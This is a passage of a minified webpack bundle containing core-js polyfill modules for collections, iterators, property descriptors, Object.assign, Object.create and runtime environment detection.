n=r(2140),o=r(4901),i=r(2195),a=r(8227)("toStringTag"),c=Object,u="Arguments"===i(function(){return arguments}());t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=c(t),a))?r:u?i(e):"Object"===(n=i(e))&&o(e.callee)?"Arguments":n}},4006:(t,e,r)=>{var n=r(9504),o=r(6279),i=r(3451).getWeakData,a=r(679),c=r(8551),u=r(4117),s=r(34),l=r(2652),f=r(9213),p=r(9297),h=r(1181),d=h.set,y=h.getterFor,v=f.find,g=f.findIndex,b=n([].splice),m=0,w=function(t){return t.frozen||(t.frozen=new x)},x=function(){this.entries=[]},O=function(t,e){return v(t.entries,(function(t){return t[0]===e}))};x.prototype={get:function(t){var e=O(this,t);if(e)return e[1]},has:function(t){return!!O(this,t)},set:function(t,e){var r=O(this,t);r?r[1]=e:this.entries.push([t,e])},delete:function(t){var e=g(this.entries,(function(e){return e[0]===t}));return~e&&b(this.entries,e,1),!!~e}},t.exports={getConstructor:function(t,e,r,n){var f=t((function(t,o){a(t,h),d(t,{type:e,id:m++,frozen:null}),u(o)||l(o,t[n],{that:t,AS_ENTRIES:r})})),h=f.prototype,v=y(e),g=function(t,e,r){var n=v(t),o=i(c(e),!0);return!0===o?w(n).set(e,r):o[n.id]=r,t};return o(h,{delete:function(t){var e=v(this);if(!s(t))return!1;var r=i(t);return!0===r?w(e).delete(t):r&&p(r,e.id)&&delete r[e.id]},has:function(t){var e=v(this);if(!s(t))return!1;var r=i(t);return!0===r?w(e).has(t):r&&p(r,e.id)}}),o(h,r?{get:function(t){var e=v(this);if(s(t)){var r=i(t);if(!0===r)return w(e).get(t);if(r)return r[e.id]}},set:function(t,e){return g(this,t,e)}}:{add:function(t){return g(this,t,!0)}}),f}}},6468:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(9504),a=r(2796),c=r(6840),u=r(3451),s=r(2652),l=r(679),f=r(4901),p=r(4117),h=r(34),d=r(9039),y=r(4428),v=r(687),g=r(3167);t.exports=function(t,e,r){var b=-1!==t.indexOf("Map"),m=-1!==t.indexOf("Weak"),w=b?"set":"add",x=o[t],O=x&&x.prototype,S=x,E={},_=function(t){var e=i(O[t]);c(O,t,"add"===t?function(t){return e(this,0===t?0:t),this}:"delete"===t?function(t){return!(m&&!h(t))&&e(this,0===t?0:t)}:"get"===t?function(t){return m&&!h(t)?void 0:e(this,0===t?0:t)}:"has"===t?function(t){return!(m&&!h(t))&&e(this,0===t?0:t)}:function(t,r){return e(this,0===t?0:t,r),this})};if(a(t,!f(x)||!(m||O.forEach&&!d((function(){(new x).entries().next()})))))S=r.getConstructor(e,t,b,w),u.enable();else if(a(t,!0)){var j=new S,P=j[w](m?{}:-0,1)!==j,k=d((function(){j.has(1)})),C=y((function(t){new x(t)})),I=!m&&d((function(){for(var t=new x,e=5;e--;)t[w](e,e);return!t.has(-0)}));C||((S=e((function(t,e){l(t,O);var r=g(new x,t,S);return p(e)||s(e,r[w],{that:r,AS_ENTRIES:b}),r}))).prototype=O,O.constructor=S),(k||I)&&(_("delete"),_("has"),b&&_("get")),(I||P)&&_(w),m&&O.clear&&delete O.clear}return E[t]=S,n({global:!0,constructor:!0,forced:S!==x},E),v(S,t),m||r.setStrong(S,t,b),S}},7740:(t,e,r)=>{var n=r(9297),o=r(5031),i=r(7347),a=r(4913);t.exports=function(t,e,r){for(var c=o(e),u=a.f,s=i.f,l=0;l<c.length;l++){var f=c[l];n(t,f)||r&&n(r,f)||u(t,f,s(e,f))}}},2211:(t,e,r)=>{var n=r(9039);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},2529:t=>{t.exports=function(t,e){return{value:t,done:e}}},6699:(t,e,r)=>{var n=r(3724),o=r(4913),i=r(6980);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},6980:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},2278:(t,e,r)=>{var n=r(3724),o=r(4913),i=r(6980);t.exports=function(t,e,r){n?o.f(t,e,i(0,r)):t[e]=r}},3640:(t,e,r)=>{var n=r(8551),o=r(4270),i=TypeError;t.exports=function(t){if(n(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new i("Incorrect hint");return o(this,t)}},2106:(t,e,r)=>{var n=r(283),o=r(4913);t.exports=function(t,e,r){return r.get&&n(r.get,e,{getter:!0}),r.set&&n(r.set,e,{setter:!0}),o.f(t,e,r)}},6840:(t,e,r)=>{var n=r(4901),o=r(4913),i=r(283),a=r(9433);t.exports=function(t,e,r,c){c||(c={});var u=c.enumerable,s=void 0!==c.name?c.name:e;if(n(r)&&i(r,s,c),c.global)u?t[e]=r:a(e,r);else{try{c.unsafe?t[e]&&(u=!0):delete t[e]}catch(t){}u?t[e]=r:o.f(t,e,{value:r,enumerable:!1,configurable:!c.nonConfigurable,writable:!c.nonWritable})}return t}},6279:(t,e,r)=>{var n=r(6840);t.exports=function(t,e,r){for(var o in e)n(t,o,e[o],r);return t}},9433:(t,e,r)=>{var n=r(4576),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},3724:(t,e,r)=>{var n=r(9039);t.exports=!n((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4055:(t,e,r)=>{var n=r(4576),o=r(34),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},6837:t=>{var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},7400:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},9296:(t,e,r)=>{var n=r(4055)("span").classList,o=n&&n.constructor&&n.constructor.prototype;t.exports=o===Object.prototype?void 0:o},8727:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},4265:(t,e,r)=>{var n=r(2839);t.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},9544:(t,e,r)=>{var n=r(2839);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},8574:(t,e,r)=>{var n=r(4215);t.exports="NODE"===n},7860:(t,e,r)=>{var n=r(2839);t.exports=/web0s(?!.*chrome)/i.test(n)},2839:(t,e,r)=>{var n=r(4576).navigator,o=n&&n.userAgent;t.exports=o?String(o):""},9519:(t,e,r)=>{var n,o,i=r(4576),a=r(2839),c=i.process,u=i.Deno,s=c&&c.versions||u&&u.version,l=s&&s.v8;l&&(o=(n=l.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},4215:(t,e,r)=>{var n=r(4576),o=r(2839),i=r(2195),a=function(t){return o.slice(0,t.length)===t};t.exports=a("Bun/")?"BUN":a("Cloudflare-Workers")?"CLOUDFLARE":a("Deno/")?"DENO":a("Node.js/")?"NODE":n.Bun&&"string"==typeof Bun.version?"BUN":n.Deno&&"object"==typeof Deno.version?"DENO":"process"===i(n.process)?"NODE":n.window&&n.document?"BROWSER":"REST"},6193:(t,e,r)=>{var n=r(9504),o=Error,i=n("".replace),a=String(new o("zxcasd").stack),c=/\n\s*at [^:]*:[^\n]*/,u=c.test(a);t.exports=function(t,e){if(u&&"string"==typeof t&&!o.prepareStackTrace)for(;e--;)t=i(t,c,"");return t}},747:(t,e,r)=>{var n=r(6699),o=r(6193),i=r(4659),a=Error.captureStackTrace;t.exports=function(t,e,r,c){i&&(a?a(t,e):n(t,"stack",o(r,c)))}},4659:(t,e,r)=>{var n=r(9039),o=r(6980);t.exports=!n((function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",o(1,7)),7!==t.stack)}))},6518:(t,e,r)=>{var n=r(4576),o=r(7347).f,i=r(6699),a=r(6840),c=r(9433),u=r(7740),s=r(2796);t.exports=function(t,e){var r,l,f,p,h,d=t.target,y=t.global,v=t.stat;if(r=y?n:v?n[d]||c(d,{}):n[d]&&n[d].prototype)for(l in e){if(p=e[l],f=t.dontCallGetSet?(h=o(r,l))&&h.value:r[l],!s(y?l:d+(v?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;u(p,f)}(t.sham||f&&f.sham)&&i(p,"sham",!0),a(r,l,p,t)}}},9039:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},9228:(t,e,r)=>{r(7495);var n=r(9565),o=r(6840),i=r(7323),a=r(9039),c=r(8227),u=r(6699),s=c("species"),l=RegExp.prototype;t.exports=function(t,e,r,f){var p=c(t),h=!a((function(){var e={};return e[p]=function(){return 7},7!==""[t](e)})),d=h&&!a((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[s]=function(){return r},r.flags="",r[p]=/./[p]),r.exec=function(){return e=!0,null},r[p](""),!e}));if(!h||!d||r){var y=/./[p],v=e(p,""[t],(function(t,e,r,o,a){var c=e.exec;return c===i||c===l.exec?h&&!a?{done:!0,value:n(y,e,r,o)}:{done:!0,value:n(t,r,e,o)}:{done:!1}}));o(String.prototype,t,v[0]),o(l,p,v[1])}f&&u(l[p],"sham",!0)}},2744:(t,e,r)=>{var n=r(9039);t.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},8745:(t,e,r)=>{var n=r(616),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(i):function(){return a.apply(i,arguments)})},6080:(t,e,r)=>{var n=r(7476),o=r(9306),i=r(616),a=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},616:(t,e,r)=>{var n=r(9039);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},566:(t,e,r)=>{var n=r(9504),o=r(9306),i=r(34),a=r(9297),c=r(7680),u=r(616),s=Function,l=n([].concat),f=n([].join),p={};t.exports=u?s.bind:function(t){var e=o(this),r=e.prototype,n=c(arguments,1),u=function(){var r=l(n,c(arguments));return this instanceof u?function(t,e,r){if(!a(p,e)){for(var n=[],o=0;o<e;o++)n[o]="a["+o+"]";p[e]=s("C,a","return new C("+f(n,",")+")")}return p[e](t,r)}(e,r.length,r):e.apply(t,r)};return i(r)&&(u.prototype=r),u}},9565:(t,e,r)=>{var n=r(616),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},350:(t,e,r)=>{var n=r(3724),o=r(9297),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,c=o(i,"name"),u=c&&"something"===function(){}.name,s=c&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:c,PROPER:u,CONFIGURABLE:s}},6706:(t,e,r)=>{var n=r(9504),o=r(9306);t.exports=function(t,e,r){try{return n(o(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}}},7476:(t,e,r)=>{var n=r(2195),o=r(9504);t.exports=function(t){if("Function"===n(t))return o(t)}},9504:(t,e,r)=>{var n=r(616),o=Function.prototype,i=o.call,a=n&&o.bind.bind(i,i);t.exports=n?a:function(t){return function(){return i.apply(t,arguments)}}},7751:(t,e,r)=>{var n=r(4576),o=r(4901);t.exports=function(t,e){return arguments.length<2?(r=n[t],o(r)?r:void 0):n[t]&&n[t][e];var r}},1767:t=>{t.exports=function(t){return{iterator:t,next:t.next,done:!1}}},851:(t,e,r)=>{var n=r(6955),o=r(5966),i=r(4117),a=r(6269),c=r(8227)("iterator");t.exports=function(t){if(!i(t))return o(t,c)||o(t,"@@iterator")||a[n(t)]}},81:(t,e,r)=>{var n=r(9565),o=r(9306),i=r(8551),a=r(6823),c=r(851),u=TypeError;t.exports=function(t,e){var r=arguments.length<2?c(t):e;if(o(r))return i(n(r,t));throw new u(a(t)+" is not iterable")}},6933:(t,e,r)=>{var n=r(9504),o=r(4376),i=r(4901),a=r(2195),c=r(655),u=n([].push);t.exports=function(t){if(i(t))return t;if(o(t)){for(var e=t.length,r=[],n=0;n<e;n++){var s=t[n];"string"==typeof s?u(r,s):"number"!=typeof s&&"Number"!==a(s)&&"String"!==a(s)||u(r,c(s))}var l=r.length,f=!0;return function(t,e){if(f)return f=!1,e;if(o(this))return e;for(var n=0;n<l;n++)if(r[n]===t)return e}}}},5966:(t,e,r)=>{var n=r(9306),o=r(4117);t.exports=function(t,e){var r=t[e];return o(r)?void 0:n(r)}},2478:(t,e,r)=>{var n=r(9504),o=r(8981),i=Math.floor,a=n("".charAt),c=n("".replace),u=n("".slice),s=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,r,n,f,p){var h=r+t.length,d=n.length,y=l;return void 0!==f&&(f=o(f),y=s),c(p,y,(function(o,c){var s;switch(a(c,0)){case"$":return"$";case"&":return t;case"`":return u(e,0,r);case"'":return u(e,h);case"<":s=f[u(c,1,-1)];break;default:var l=+c;if(0===l)return o;if(l>d){var p=i(l/10);return 0===p?o:p<=d?void 0===n[p-1]?a(c,1):n[p-1]+a(c,1):o}s=n[l-1]}return void 0===s?"":s}))}},4576:function(t,e,r){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},9297:(t,e,r)=>{var n=r(9504),o=r(8981),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},421:t=>{t.exports={}},3138:t=>{t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},397:(t,e,r)=>{var n=r(7751);t.exports=n("document","documentElement")},5917:(t,e,r)=>{var n=r(3724),o=r(9039),i=r(4055);t.exports=!n&&!o((function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},7055:(t,e,r)=>{var n=r(9504),o=r(9039),i=r(2195),a=Object,c=n("".split);t.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"===i(t)?c(t,""):a(t)}:a},3167:(t,e,r)=>{var n=r(4901),o=r(34),i=r(2967);t.exports=function(t,e,r){var a,c;return i&&n(a=e.constructor)&&a!==r&&o(c=a.prototype)&&c!==r.prototype&&i(t,c),t}},3706:(t,e,r)=>{var n=r(9504),o=r(4901),i=r(7629),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},7584:(t,e,r)=>{var n=r(34),o=r(6699);t.exports=function(t,e){n(e)&&"cause"in e&&o(t,"cause",e.cause)}},3451:(t,e,r)=>{var n=r(6518),o=r(9504),i=r(421),a=r(34),c=r(9297),u=r(4913).f,s=r(8480),l=r(298),f=r(4124),p=r(3392),h=r(2744),d=!1,y=p("meta"),v=0,g=function(t){u(t,y,{value:{objectID:"O"+v++,weakData:{}}})},b=t.exports={enable:function(){b.enable=function(){},d=!0;var t=s.f,e=o([].splice),r={};r[y]=1,t(r).length&&(s.f=function(r){for(var n=t(r),o=0,i=n.length;o<i;o++)if(n[o]===y){e(n,o,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!c(t,y)){if(!f(t))return"F";if(!e)return"E";g(t)}return t[y].objectID},getWeakData:function(t,e){if(!c(t,y)){if(!f(t))return!0;if(!e)return!1;g(t)}return t[y].weakData},onFreeze:function(t){return h&&d&&f(t)&&!c(t,y)&&g(t),t}};i[y]=!0},1181:(t,e,r)=>{var n,o,i,a=r(8622),c=r(4576),u=r(34),s=r(6699),l=r(9297),f=r(7629),p=r(6119),h=r(421),d="Object already initialized",y=c.TypeError,v=c.WeakMap;if(a||f.state){var g=f.state||(f.state=new v);g.get=g.get,g.has=g.has,g.set=g.set,n=function(t,e){if(g.has(t))throw new y(d);return e.facade=t,g.set(t,e),e},o=function(t){return g.get(t)||{}},i=function(t){return g.has(t)}}else{var b=p("state");h[b]=!0,n=function(t,e){if(l(t,b))throw new y(d);return e.facade=t,s(t,b,e),e},o=function(t){return l(t,b)?t[b]:{}},i=function(t){return l(t,b)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!u(e)||(r=o(e)).type!==t)throw new y("Incompatible receiver, "+t+" required");return r}}}},4209:(t,e,r)=>{var n=r(8227),o=r(6269),i=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},4376:(t,e,r)=>{var n=r(2195);t.exports=Array.isArray||function(t){return"Array"===n(t)}},4901:t=>{var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},3517:(t,e,r)=>{var n=r(9504),o=r(9039),i=r(4901),a=r(6955),c=r(7751),u=r(3706),s=function(){},l=c("Reflect","construct"),f=/^\s*(?:class|function)\b/,p=n(f.exec),h=!f.test(s),d=function(t){if(!i(t))return!1;try{return l(s,[],t),!0}catch(t){return!1}},y=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!p(f,u(t))}catch(t){return!0}};y.sham=!0,t.exports=!l||o((function(){var t;return d(d.call)||!d(Object)||!d((function(){t=!0}))||t}))?y:d},6575:(t,e,r)=>{var n=r(9297);t.exports=function(t){return void 0!==t&&(n(t,"value")||n(t,"writable"))}},2796:(t,e,r)=>{var n=r(9039),o=r(4901),i=/#|\.prototype\./,a=function(t,e){var r=u[c(t)];return r===l||r!==s&&(o(e)?n(e):!!e)},c=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},u=a.data={},s=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},4117:t=>{t.exports=function(t){return null==t}},34:(t,e,r)=>{var n=r(4901);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},3925:(t,e,r)=>{var n=r(34);t.exports=function(t){return n(t)||null===t}},6395:t=>{t.exports=!1},757:(t,e,r)=>{var n=r(7751),o=r(4901),i=r(1625),a=r(7040),c=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return o(e)&&i(e.prototype,c(t))}},2652:(t,e,r)=>{var n=r(6080),o=r(9565),i=r(8551),a=r(6823),c=r(4209),u=r(6198),s=r(1625),l=r(81),f=r(851),p=r(9539),h=TypeError,d=function(t,e){this.stopped=t,this.result=e},y=d.prototype;t.exports=function(t,e,r){var v,g,b,m,w,x,O,S=r&&r.that,E=!(!r||!r.AS_ENTRIES),_=!(!r||!r.IS_RECORD),j=!(!r||!r.IS_ITERATOR),P=!(!r||!r.INTERRUPTED),k=n(e,S),C=function(t){return v&&p(v,"normal",t),new d(!0,t)},I=function(t){return E?(i(t),P?k(t[0],t[1],C):k(t[0],t[1])):P?k(t,C):k(t)};if(_)v=t.iterator;else if(j)v=t;else{if(!(g=f(t)))throw new h(a(t)+" is not iterable");if(c(g)){for(b=0,m=u(t);m>b;b++)if((w=I(t[b]))&&s(y,w))return w;return new d(!1)}v=l(t,g)}for(x=_?t.next:v.next;!(O=o(x,v)).done;){try{w=I(O.value)}catch(t){p(v,"throw",t)}if("object"==typeof w&&w&&s(y,w))return w}return new d(!1)}},9539:(t,e,r)=>{var n=r(9565),o=r(8551),i=r(5966);t.exports=function(t,e,r){var a,c;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw r;return r}a=n(a,t)}catch(t){c=!0,a=t}if("throw"===e)throw r;if(c)throw a;return o(a),r}},3994:(t,e,r)=>{var n=r(7657).IteratorPrototype,o=r(2360),i=r(6980),a=r(687),c=r(6269),u=function(){return this};t.exports=function(t,e,r,s){var l=e+" Iterator";return t.prototype=o(n,{next:i(+!s,r)}),a(t,l,!1,!0),c[l]=u,t}},9462:(t,e,r)=>{var n=r(9565),o=r(2360),i=r(6699),a=r(6279),c=r(8227),u=r(1181),s=r(5966),l=r(7657).IteratorPrototype,f=r(2529),p=r(9539),h=c("toStringTag"),d="IteratorHelper",y="WrapForValidIterator",v=u.set,g=function(t){var e=u.getterFor(t?y:d);return a(o(l),{next:function(){var r=e(this);if(t)return r.nextHandler();try{var n=r.done?void 0:r.nextHandler();return f(n,r.done)}catch(t){throw r.done=!0,t}},return:function(){var r=e(this),o=r.iterator;if(r.done=!0,t){var i=s(o,"return");return i?n(i,o):f(void 0,!0)}if(r.inner)try{p(r.inner.iterator,"normal")}catch(t){return p(o,"throw",t)}return o&&p(o,"normal"),f(void 0,!0)}})},b=g(!0),m=g(!1);i(m,h,"Iterator Helper"),t.exports=function(t,e){var r=function(r,n){n?(n.iterator=r.iterator,n.next=r.next):n=r,n.type=e?y:d,n.nextHandler=t,n.counter=0,n.done=!1,v(this,n)};return r.prototype=e?b:m,r}},1088:(t,e,r)=>{var n=r(6518),o=r(9565),i=r(6395),a=r(350),c=r(4901),u=r(3994),s=r(2787),l=r(2967),f=r(687),p=r(6699),h=r(6840),d=r(8227),y=r(6269),v=r(7657),g=a.PROPER,b=a.CONFIGURABLE,m=v.IteratorPrototype,w=v.BUGGY_SAFARI_ITERATORS,x=d("iterator"),O="keys",S="values",E="entries",_=function(){return this};t.exports=function(t,e,r,a,d,v,j){u(r,e,a);var P,k,C,I=function(t){if(t===d&&N)return N;if(!w&&t&&t in R)return R[t];switch(t){case O:case S:case E:return function(){return new r(this,t)}}return function(){return new r(this)}},T=e+" Iterator",A=!1,R=t.prototype,L=R[x]||R["@@iterator"]||d&&R[d],N=!w&&L||I(d),M="Array"===e&&R.entries||L;if(M&&(P=s(M.call(new t)))!==Object.prototype&&P.next&&(i||s(P)===m||(l?l(P,m):c(P[x])||h(P,x,_)),f(P,T,!0,!0),i&&(y[T]=_)),g&&d===S&&L&&L.name!==S&&(!i&&b?p(R,"name",S):(A=!0,N=function(){return o(L,this)})),d)if(k={values:I(S),keys:v?N:I(O),entries:I(E)},j)for(C in k)(w||A||!(C in R))&&h(R,C,k[C]);else n({target:e,proto:!0,forced:w||A},k);return i&&!j||R[x]===N||h(R,x,N,{name:d}),y[e]=N,k}},713:(t,e,r)=>{var n=r(9565),o=r(9306),i=r(8551),a=r(1767),c=r(9462),u=r(6319),s=c((function(){var t=this.iterator,e=i(n(this.next,t));if(!(this.done=!!e.done))return u(t,this.mapper,[e.value,this.counter++],!0)}));t.exports=function(t){return i(this),o(t),new s(a(this),{mapper:t})}},7657:(t,e,r)=>{var n,o,i,a=r(9039),c=r(4901),u=r(34),s=r(2360),l=r(2787),f=r(6840),p=r(8227),h=r(6395),d=p("iterator"),y=!1;[].keys&&("next"in(i=[].keys())?(o=l(l(i)))!==Object.prototype&&(n=o):y=!0),!u(n)||a((function(){var t={};return n[d].call(t)!==t}))?n={}:h&&(n=s(n)),c(n[d])||f(n,d,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:y}},6269:t=>{t.exports={}},6198:(t,e,r)=>{var n=r(8014);t.exports=function(t){return n(t.length)}},283:(t,e,r)=>{var n=r(9504),o=r(9039),i=r(4901),a=r(9297),c=r(3724),u=r(350).CONFIGURABLE,s=r(3706),l=r(1181),f=l.enforce,p=l.get,h=String,d=Object.defineProperty,y=n("".slice),v=n("".replace),g=n([].join),b=c&&!o((function(){return 8!==d((function(){}),"length",{value:8}).length})),m=String(String).split("String"),w=t.exports=function(t,e,r){"Symbol("===y(h(e),0,7)&&(e="["+v(h(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!a(t,"name")||u&&t.name!==e)&&(c?d(t,"name",{value:e,configurable:!0}):t.name=e),b&&r&&a(r,"arity")&&t.length!==r.arity&&d(t,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?c&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=f(t);return a(n,"source")||(n.source=g(m,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return i(this)&&p(this).source||s(this)}),"toString")},741:t=>{var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},1955:(t,e,r)=>{var n,o,i,a,c,u=r(4576),s=r(3389),l=r(6080),f=r(9225).set,p=r(8265),h=r(9544),d=r(4265),y=r(7860),v=r(8574),g=u.MutationObserver||u.WebKitMutationObserver,b=u.document,m=u.process,w=u.Promise,x=s("queueMicrotask");if(!x){var O=new p,S=function(){var t,e;for(v&&(t=m.domain)&&t.exit();e=O.get();)try{e()}catch(t){throw O.head&&n(),t}t&&t.enter()};h||v||y||!g||!b?!d&&w&&w.resolve?((a=w.resolve(void 0)).constructor=w,c=l(a.then,a),n=function(){c(S)}):v?n=function(){m.nextTick(S)}:(f=l(f,u),n=function(){f(S)}):(o=!0,i=b.createTextNode(""),new g(S).observe(i,{characterData:!0}),n=function(){i.data=o=!o}),x=function(t){O.head||n(),O.add(t)}}t.exports=x},6043:(t,e,r)=>{var n=r(9306),o=TypeError,i=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw new o("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new i(t)}},2603:(t,e,r)=>{var n=r(655);t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:n(t)}},2703:(t,e,r)=>{var n=r(4576),o=r(9039),i=r(9504),a=r(655),c=r(3802).trim,u=r(7452),s=n.parseInt,l=n.Symbol,f=l&&l.iterator,p=/^[+-]?0x/i,h=i(p.exec),d=8!==s(u+"08")||22!==s(u+"0x16")||f&&!o((function(){s(Object(f))}));t.exports=d?function(t,e){var r=c(a(t));return s(r,e>>>0||(h(p,r)?16:10))}:s},4213:(t,e,r)=>{var n=r(3724),o=r(9504),i=r(9565),a=r(9039),c=r(1072),u=r(3717),s=r(8773),l=r(8981),f=r(7055),p=Object.assign,h=Object.defineProperty,d=o([].concat);t.exports=!p||a((function(){if(n&&1!==p({b:1},p(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol("assign detection"),o="abcdefghijklmnopqrst";return t[r]=7,o.split("").forEach((function(t){e[t]=t})),7!==p({},t)[r]||c(p({},e)).join("")!==o}))?function(t,e){for(var r=l(t),o=arguments.length,a=1,p=u.f,h=s.f;o>a;)for(var y,v=f(arguments[a++]),g=p?d(c(v),p(v)):c(v),b=g.length,m=0;b>m;)y=g[m++],n&&!i(h,v,y)||(r[y]=v[y]);return r}:p},2360:(t,e,r)=>{var n,o=r(8551),i=r(6801),a=r(8727),c=r(421),u=r(397),s=r(4055),l=r(6119),f="prototype",p="script",h=l("IE_PROTO"),d=function(){},y=function(t){return"<"+p+">"+t+"</"+p+">"},v=function(t){t.write(y("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e,r;g="undefined"!=typeof document?document.domain&&n?v(n):(e=s("iframe"),r="java"+p+":",e.style.display="none",u.appendChild(e),e.src=String(r),(t=e.contentWindow.document).open(),t.write(y("document.F=Object")),t.close(),t.F):v(n);for(var o=a.length;o--;)delete g[f][a[o]];return g()};c[h]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(d[f]=o(t),r=new d,d[f]=null,r[h]=t):r=g(),void 0===e?r:i.f(r,e)}},6801:(t,e,r)=>{var n=r(3724),o=r(8686),i=r(4913),a=r(8551),c=r(5397),u=r(1072);e.f=n&&!o?Object.defineProperties:function(t,e){a(t);for(var r,n=c(e),o=u(e),s=o.length,l=0;s>l;)i.f(t,r=o[l++],n[r]);return t}},4913:(t,e,r)=>{var n=r(3724),o=r(5917),i=r(8686),a=r(8551),c=r(6969),u=TypeError,s=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",p="configurable",h="writable";e.f=n?i?function(t,e,r){if(a(t),e=c(e),a(r),"function"==typeof t&&"prototype"===e&&"value"in r&&h in r&&!r[h]){var n=l(t,e);n&&n[h]&&(t[e]=r.value,r={configurable:p in r?r[p]:n[p],enumerable:f in r?r[f]:n[f],writable:!1})}return s(t,e,r)}:s:function(t,e,r){if(a(t),e=c(e),a(r),o)try{return s(t,e,r)}catch(t){}if("get"in r||"set"in r)throw new u("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},7347:(t,e,r)=>{var n=r(3724),o=r(9565),i=r(8773),a=r(6980),c=r(5397),u=r(6969),s=r(9297),l=r(5917),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=c(t),e=u(e),l)try{return f(t,e)}catch(t){}if(s(t,e))return a(!o(i.f,t,e),t[e])}},298:(t,e,r)=>{var n=r(2195),o=r(5397),i=r(8480).f,a=r(7680),c="object"==typeof 